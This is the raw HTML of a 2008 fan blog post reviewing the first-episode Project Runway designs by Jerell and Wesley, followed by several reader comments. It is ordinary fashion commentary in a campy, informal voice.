href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoo2n_mqka-Q87JgM7Aq6pSPVU70nalyyPXQyXGLnDk0xtiytj_D764jE03Q_fC2VK5DEDBqSbPkihqPsWq1ZozBUwpMzacAPfXRraT8ajCdyr-2OUpJtb-rjRn4Uyw-Kz3BM94A/s1600-h/Jerell.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5226454251694334866" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoo2n_mqka-Q87JgM7Aq6pSPVU70nalyyPXQyXGLnDk0xtiytj_D764jE03Q_fC2VK5DEDBqSbPkihqPsWq1ZozBUwpMzacAPfXRraT8ajCdyr-2OUpJtb-rjRn4Uyw-Kz3BM94A/s1600/Jerell.jpg" style="cursor: pointer;" /></a><br /></div><div style="text-align: center;"><span style="font-size:78%;">Model: Alex</span><br /></div><br />We go back and forth on this one.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-cWO5SHawgw1giojGebWRbp7TKjk7G1s-EO780lni06cahGKcLwo_uluum2WbgTO7O3EyeQcL2Ljn_AT4jkJ_GC1gluxrz-zx6nUaRmJj9k4m2lGd09eXy7zBfwWdH6f46H6iA/s1600-h/E1_JerellandWesley_7.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757968104191250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7-cWO5SHawgw1giojGebWRbp7TKjk7G1s-EO780lni06cahGKcLwo_uluum2WbgTO7O3EyeQcL2Ljn_AT4jkJ_GC1gluxrz-zx6nUaRmJj9k4m2lGd09eXy7zBfwWdH6f46H6iA/s400/E1_JerellandWesley_7.jpg" style="cursor: pointer;" /></a><br /></div>It's not so much that we like it, exactly. It's too disjointed and there's a bit too much going on.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg05R7pEmkQPrm9ChPBR8kQL_7ewJzjfMGbTXQOGUG1TxYIO_Gs99FiKUttyMEiZ_1sY7tcN6zs6hV21d-nn1YmJ8GrnXAQUGofgmk7NXutqPR8eV9LIL__5xG3dW6-Ntl87FZPyw/s1600-h/E1_JerellandWesley_8.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757969391582050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg05R7pEmkQPrm9ChPBR8kQL_7ewJzjfMGbTXQOGUG1TxYIO_Gs99FiKUttyMEiZ_1sY7tcN6zs6hV21d-nn1YmJ8GrnXAQUGofgmk7NXutqPR8eV9LIL__5xG3dW6-Ntl87FZPyw/s400/E1_JerellandWesley_8.jpg" style="cursor: pointer;" /></a><br /></div>The cocktail umbrellas don't help. In fact, they pretty much ruin the dress.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmR8wCd02fNHlBLnRU1GV8uh6veuWvcM8n0U6Cu_6dm3ErJYykCSM8_5vAjr3RlFL_qwSYhhxm-losMnZ676aMjwDKJKlERnENfg7ZAHCuIiIr9FI5U7O_o9P9oRvug6uvocuKZw/s1600-h/E1_JerellandWesley_9.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757970508230850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmR8wCd02fNHlBLnRU1GV8uh6veuWvcM8n0U6Cu_6dm3ErJYykCSM8_5vAjr3RlFL_qwSYhhxm-losMnZ676aMjwDKJKlERnENfg7ZAHCuIiIr9FI5U7O_o9P9oRvug6uvocuKZw/s400/E1_JerellandWesley_9.jpg" style="cursor: pointer;" /></a><br /></div>What we like about it is his use of materials. He did a bangup job on that bodice. It's visually interesting and it seems to be well-fitted. Making a sleeve out of a koosh ball was a master stroke.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ7anPaLBOCzieXZxQYqIHBf7Z1YQmNulYv7WeA2fFMtn6feljffDnd_ZaUgER7a_yq1l1yXD_93h4TSkWbZ0eMXFAMMJ-ajwcqcxOZ-UfMtzltAXvqtu8YO5TtGP4CqEnjihgmA/s1600-h/E1_JerellandWesley_15.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224758159510043426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ7anPaLBOCzieXZxQYqIHBf7Z1YQmNulYv7WeA2fFMtn6feljffDnd_ZaUgER7a_yq1l1yXD_93h4TSkWbZ0eMXFAMMJ-ajwcqcxOZ-UfMtzltAXvqtu8YO5TtGP4CqEnjihgmA/s400/E1_JerellandWesley_15.jpg" style="cursor: pointer;" /></a><br /></div><br />And sure, he made a skirt out of a tablecloth, but he gets points from us for using a fake lace one and layering it so that it looks like real lace.<br /><br />The whole outfit could have used some editing, but it was a pretty good first effort.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAJWvSVx9-ccVrqg9iOB7R4ewFGF0LQqZknaxM4WY-aCgv9SlL8KzZ2XD3CZUs1aLmJV8Gr-s0zrxIWoxgq-7ZFjmkRCwLw6iE5wsitPC17H7-EFrWmS5O7jKh9zidvL5ddEwPrQ/s1600-h/E1_JerellandWesley_16.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224759009453663666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAJWvSVx9-ccVrqg9iOB7R4ewFGF0LQqZknaxM4WY-aCgv9SlL8KzZ2XD3CZUs1aLmJV8Gr-s0zrxIWoxgq-7ZFjmkRCwLw6iE5wsitPC17H7-EFrWmS5O7jKh9zidvL5ddEwPrQ/s1600/E1_JerellandWesley_16.jpg" style="cursor: pointer;" /></a><br /></div>Oh, we don't care what you bitches say. If we were skinny, cute and 23 in 2008, we'd dress exactly like Wesley. And then we'd go out and find a rich sugar daddy to set us up for life. Ah, regrets.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqmWwBmUH1VwAaeA7zs802ZG-4pZfKeMDGrwOAhJZfQInPgtI3mkeqf30QAZNmtD6dzwPHcxP5OBYnNiQqMKMGM4vZiwMhF6wjq1RFH4unu8iuibDVkHnIdaf5EIy_Xd3oA5mRw/s1600-h/E1_JerellandWesley_11.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224758152876974642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNqmWwBmUH1VwAaeA7zs802ZG-4pZfKeMDGrwOAhJZfQInPgtI3mkeqf30QAZNmtD6dzwPHcxP5OBYnNiQqMKMGM4vZiwMhF6wjq1RFH4unu8iuibDVkHnIdaf5EIy_Xd3oA5mRw/s400/E1_JerellandWesley_11.jpg" style="cursor: pointer;" /></a><br /></div><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg4Yo5AOr_9Ij1iL5TixZU_APBkzEDIPEN-HhZ_TjCyNk38M0LrQ5xUNC7jWzi2EcB8T7LFCx-2nLcVqJPFTiAr6W6LlR3rvgAKVlTPosP0O7JWcFrzB3i0-FXZ4CJWCSBC1TU_w/s1600-h/E1_JerellandWesley_10.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757973062978882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg4Yo5AOr_9Ij1iL5TixZU_APBkzEDIPEN-HhZ_TjCyNk38M0LrQ5xUNC7jWzi2EcB8T7LFCx-2nLcVqJPFTiAr6W6LlR3rvgAKVlTPosP0O7JWcFrzB3i0-FXZ4CJWCSBC1TU_w/s400/E1_JerellandWesley_10.jpg" style="cursor: pointer;" /></a><br /></div>Miss Wesley likes her dead animals.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOVF_-FrmHQqmeQuIo542tigAnMqFMCgW3iWgfl9BznjJcMhVDCgfYDu9uVmAhA4g7RQZy5SalSSv932cf37kHb_CmCE8hVKvafYgU3j9OSEA3qktfdpwth290UuWNoPDnyoIprg/s1600-h/Wesley.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5226454063710211842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOVF_-FrmHQqmeQuIo542tigAnMqFMCgW3iWgfl9BznjJcMhVDCgfYDu9uVmAhA4g7RQZy5SalSSv932cf37kHb_CmCE8hVKvafYgU3j9OSEA3qktfdpwth290UuWNoPDnyoIprg/s1600/Wesley.jpg" style="cursor: pointer;" /></a><br /></div><div style="text-align: center;"><span style="font-size:78%;">Model: Alyssa</span><br /></div><span style="font-size:78%;"><br /></span>From an aesthetic point of view, it's a perfectly cute little cocktail dress.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLZnRLpaD3ALluqOAJJIy3zpdqh9aOgNXGxxqJ8i3HFeJqhcEX0CddLwOKUiw-z2czzGLPJSRavxHRGRnlZL8XgxN_Wbsu9iJdGXXHM9Jg_UcIj41WhXisIbGkyUOFm1j5PHif4A/s1600-h/E1_JerellandWesley_6.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757967542141858" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLZnRLpaD3ALluqOAJJIy3zpdqh9aOgNXGxxqJ8i3HFeJqhcEX0CddLwOKUiw-z2czzGLPJSRavxHRGRnlZL8XgxN_Wbsu9iJdGXXHM9Jg_UcIj41WhXisIbGkyUOFm1j5PHif4A/s400/E1_JerellandWesley_6.jpg" style="cursor: pointer;" /></a><br /></div>Doing it all in one color wasn't just a chic and visually striking choice, it's also damn impressive that he found so many items that matched each other exactly. Good eye. You'd think all the elements were dyed to match.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsdgKO7K7V0Bs5X8F6XTULvLcltgMB3rNXQvPbXsoeKa_GBqH78yuq4DH73oQd4nt-1KJ-9HCT0efHOWUW_NzPDKYIy3NVbI4WjMSuycseIGVN_B7v-dBnenFaDyLOTN8HR3Bu_A/s1600-h/E1_JerellandWesley_2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757790141669458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsdgKO7K7V0Bs5X8F6XTULvLcltgMB3rNXQvPbXsoeKa_GBqH78yuq4DH73oQd4nt-1KJ-9HCT0efHOWUW_NzPDKYIy3NVbI4WjMSuycseIGVN_B7v-dBnenFaDyLOTN8HR3Bu_A/s400/E1_JerellandWesley_2.jpg" style="cursor: pointer;" /></a><br /></div>Daniel (rightfully) got a lot of attention for using plastic cups, but from where we're sitting, Wesley did just as good a job in seeing the potential in them and utilizing them effectively.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxwFUqNW5oVaULnjyaGcfM7clfhJwnkklECp9gafRcOkWx5Y5_4wKVyYoDKStU4zUMjuknx0zWAt_9vTeJaBjS-_wyZ_d9ryGyHFiUQp-Wp5NcY0ifLiCbT7D-euY23YWVaPWFjg/s1600-h/E1_JerellandWesley_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757793913375858" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxwFUqNW5oVaULnjyaGcfM7clfhJwnkklECp9gafRcOkWx5Y5_4wKVyYoDKStU4zUMjuknx0zWAt_9vTeJaBjS-_wyZ_d9ryGyHFiUQp-Wp5NcY0ifLiCbT7D-euY23YWVaPWFjg/s400/E1_JerellandWesley_4.jpg" style="cursor: pointer;" /></a><br /></div>That detail on the bodice and strap is beautiful and looks expensive.<br /><br />But to be honest, there was one small detail that impressed the hell out of us. It showed wit and style and a great visual sense:<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghsyP25vpRsFiYqIVBoDRNA8LAn4ShfVUQ-VWLkITcrIYt3sG_ilINc0upM57ph62SKjzGDA0bD4jyoBH5Xc81g1q8oghHGUH_HubLW_PU9NFR9JSVgxCsa9KiVWhIynRSRiomXA/s1600-h/E1_JerellandWesley_5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757797724350930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghsyP25vpRsFiYqIVBoDRNA8LAn4ShfVUQ-VWLkITcrIYt3sG_ilINc0upM57ph62SKjzGDA0bD4jyoBH5Xc81g1q8oghHGUH_HubLW_PU9NFR9JSVgxCsa9KiVWhIynRSRiomXA/s400/E1_JerellandWesley_5.jpg" style="cursor: pointer;" /></a><br /></div>Jerry, that's how you make dishwashing gloves look chic.<br /><br /><br />More pics:<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjusDDQBvBgdjEM-Ak20bQ8BiojsrINCE7A5gBrPxrZUFNIlRYYudmdxFyBoS2vYk_WzluYhjZQ6tZT5vOl82GpohIH1c_TNSb_iwHjY5UCrA7kvWXD7wWgoLAZBN2wIGKDqP6nkQ/s1600-h/Jerell1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228457994324155762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjusDDQBvBgdjEM-Ak20bQ8BiojsrINCE7A5gBrPxrZUFNIlRYYudmdxFyBoS2vYk_WzluYhjZQ6tZT5vOl82GpohIH1c_TNSb_iwHjY5UCrA7kvWXD7wWgoLAZBN2wIGKDqP6nkQ/s200/Jerell1.jpg" style="cursor: pointer;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijUYW3tjNmRfj-KvkzVshBeLfzXYTZyntR68TnixmyAGptz9dU4Ceh6YvNyjKTxtuZ9qf_4w_E-9PPnKaQufgVHg34sO0fd4KAuMLwayGwh9JI2Sf614L9RfwuXF2Phnl_TVp6bQ/s1600-h/Jerell2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228457998440337458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijUYW3tjNmRfj-KvkzVshBeLfzXYTZyntR68TnixmyAGptz9dU4Ceh6YvNyjKTxtuZ9qf_4w_E-9PPnKaQufgVHg34sO0fd4KAuMLwayGwh9JI2Sf614L9RfwuXF2Phnl_TVp6bQ/s200/Jerell2.jpg" style="cursor: pointer;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdJ_-VxWKIRcbJqLq_aybXc40bjRSdlMe4O0jJTpxVWvtuCYdSY7XsoGngIcMLx4bPH83I8wEZhls9rIcRLVehASwhiF8eAst5SlGLekd_CXU8rHg-5MEu8oOtRK17jgYO8Tlnw/s1600-h/Jerell3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458003391909666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdJ_-VxWKIRcbJqLq_aybXc40bjRSdlMe4O0jJTpxVWvtuCYdSY7XsoGngIcMLx4bPH83I8wEZhls9rIcRLVehASwhiF8eAst5SlGLekd_CXU8rHg-5MEu8oOtRK17jgYO8Tlnw/s200/Jerell3.jpg" style="cursor: pointer;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzei7wn_46plU73NS-6HAWpAGxVORq3Q6C9rbDdcdQ_0Qci__n_VPh24FLOTpOtnXVI65KhzafsoEEFf0EW1T97g9CALtDbLsHpLSmlfO_5lLEb2SSMkZ-92-wWWjClXXxuUvMg/s1600-h/Jerell4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458006789620946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzei7wn_46plU73NS-6HAWpAGxVORq3Q6C9rbDdcdQ_0Qci__n_VPh24FLOTpOtnXVI65KhzafsoEEFf0EW1T97g9CALtDbLsHpLSmlfO_5lLEb2SSMkZ-92-wWWjClXXxuUvMg/s200/Jerell4.jpg" style="cursor: pointer;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCnvORx0tARWyMxQixBzxpUOw1-lv_GMSbEjXz9pqkcVQrwpqqeUYYCkthrbhEFPnbTLnNiz0lG0F2HvBv3WdtKh53lwVlEOtB7P8zfYSlfj69DaSfdYUiWjKPdTRigtIdYmTng/s1600-h/Jerell5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458012727488322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLCnvORx0tARWyMxQixBzxpUOw1-lv_GMSbEjXz9pqkcVQrwpqqeUYYCkthrbhEFPnbTLnNiz0lG0F2HvBv3WdtKh53lwVlEOtB7P8zfYSlfj69DaSfdYUiWjKPdTRigtIdYmTng/s200/Jerell5.jpg" style="cursor: pointer;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYYFAqWYUGkRy18K8myrCKMrj1pT3ilv9M0pQk6Rw6KGl7Bhdm02-eOYvC310wyoN-0qpiR5iONwHuwNJzOWifDChN9vTP0yvxHeC-tPyYcnL_9APG1tFfWTghJcgKibWAwrE5uw/s1600-h/Wesley3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458134357466818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYYFAqWYUGkRy18K8myrCKMrj1pT3ilv9M0pQk6Rw6KGl7Bhdm02-eOYvC310wyoN-0qpiR5iONwHuwNJzOWifDChN9vTP0yvxHeC-tPyYcnL_9APG1tFfWTghJcgKibWAwrE5uw/s200/Wesley3.jpg" style="cursor: pointer;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJUURB3X6CETSUy4YiQ0Y3ljjeXxJN58wVIB4aMEsqGC4VVIN-AKx3lF9FOJFlWNTRDFNZ-mIv1poej3OHHqSQLXIaDwH4CP7E8NJVLneTmGoYUZZCFXmfG-apIhUf_e66zkBpg/s1600-h/Wesley1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458127798695250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJUURB3X6CETSUy4YiQ0Y3ljjeXxJN58wVIB4aMEsqGC4VVIN-AKx3lF9FOJFlWNTRDFNZ-mIv1poej3OHHqSQLXIaDwH4CP7E8NJVLneTmGoYUZZCFXmfG-apIhUf_e66zkBpg/s200/Wesley1.jpg" style="cursor: pointer;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFwf1axEmv1krQlzAp33PcHxJ_VW_7Q-GietusI5FBkQWfbJXCLRQKg0ggngh9OrncxclsApeQ0VDz0LCSur0fQbZleIg1WH_QVqhGJCOp1DWSwmP6-ysbvrkMrHnoNEcZRIzkXw/s1600-h/Wesley2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5228458127703794098" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFwf1axEmv1krQlzAp33PcHxJ_VW_7Q-GietusI5FBkQWfbJXCLRQKg0ggngh9OrncxclsApeQ0VDz0LCSur0fQbZleIg1WH_QVqhGJCOp1DWSwmP6-ysbvrkMrHnoNEcZRIzkXw/s200/Wesley2.jpg" style="cursor: pointer;" /></a><br /><span style="font-size:78%;"><br /><br />[Photos: Bravo/Barbara Nitke - Screencaps: Projectrungay.blogspot.com]<br />[Additional pictures: Courtesy of projectrunway.com]<br /></span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s72-c/4.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/07/our-hero.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
73
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1172361401423284066'>
<a name='c1172361401423284066'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1172361401423284066-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1172361401423284066'>
<p>
Can we call Wesley 'chicken'? I prefer my men old enough to wear long pants...<BR/><BR/>Wesley's dress looked cute, the trim was clever but it was the same concept (and color) as Korto's <I>sans</I> produce. Wesley <I>was</I> smart enough to go for a youthful silhouette, though.<BR/><BR/>Jerell? Feh. Not loving it so much. I would have liked the paper drink umbrella trim better on a neutral background; perhaps the paper towel frock from the chick from Italy? And I hate the crap in the hair; it's Lieutenant Uhura visits Whoville...<BR/><BR/>Still, both guys look like they could go far in this season. I especially liked the footage of Jerell yelling at Cheroin to get off her butt and do something. From the preview for the next episode I'm getting the idea that Jerell might be our 'yeller' this season.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216561680000#c1172361401423284066' title='comment permalink'>
7/20/08, 9:48&#8239;AM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1172361401423284066' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4064790100336979081'>
<a name='c4064790100336979081'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4064790100336979081-17180630708628939960"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" alt="" title="Suzanne">

<noscript><img src="//2.bp.blogspot.com/_CVDuUvlF-x8/Saq9VbmIknI/AAAAAAAAABc/-EGGqyHj_ik/S45-s35/Tom%2B%2526%2BLorenzo%2B001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17180630708628939960' rel='nofollow'>Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4064790100336979081'>
<p>
You know both of them are quite the eye candy, too. I don't get  why Tim is still single with all of those hotties running around...and don't give me any of that not mixing business and pleasure BS...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216562040000#c4064790100336979081' title='comment permalink'>
7/20/08, 9:54&#8239;AM
</a>
<span class='item-control blog-admin pid-547802709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4064790100336979081' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2209766605451194685'>
<a name='c2209766605451194685'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2209766605451194685'>
<p>
WESLEY for the win! :)<BR/>I hate Jerell's attitude though.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216562160000#c2209766605451194685' title='comment permalink'>
7/20/08, 9:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2209766605451194685' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6144554525848926799'>
<a name='c6144554525848926799'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6144554525848926799'>
<p>
<I>Can we call Wesley 'chicken'?</I><BR/><BR/>Twink might be more appropriate. The only thing I find annoying in Wesley's personal style is his mixing shorts with crisp shirts, and in the promo shot a tie. I can't decide if he's intending to dress up or down with that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216563660000#c6144554525848926799' title='comment permalink'>
7/20/08, 10:21&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6144554525848926799' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2472251108909840788'>
<a name='c2472251108909840788'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2472251108909840788'>
<p>
OK, I can admit that I'm a low-grade with low taste - I LIKED the cocktail umbrellas!! (but not in the hair!!)  But, come on, "Saudi Royalty"??  It's going to be so much fun to see Nina take him down!!<BR/><BR/>Wesley's was adorable - would love to see him have an epiphany - "more fly swatters - less dead animals!!"<BR/><BR/>Auntie L.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216563840000#c2472251108909840788' title='comment permalink'>
7/20/08, 10:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2472251108909840788' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3851369257492317592'>
<a name='c3851369257492317592'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3851369257492317592'>
<p>
Wesley's dress was cute for sure. Jerrel's dress didn't catch my eye. I agree there was some innovation there, especially with the koosh ball sleeve, but the whole look didn't say, "Wear me." Wesley's did though. I didn't catch the gloves the first time around. He made'em look good.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216563900000#c3851369257492317592' title='comment permalink'>
7/20/08, 10:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
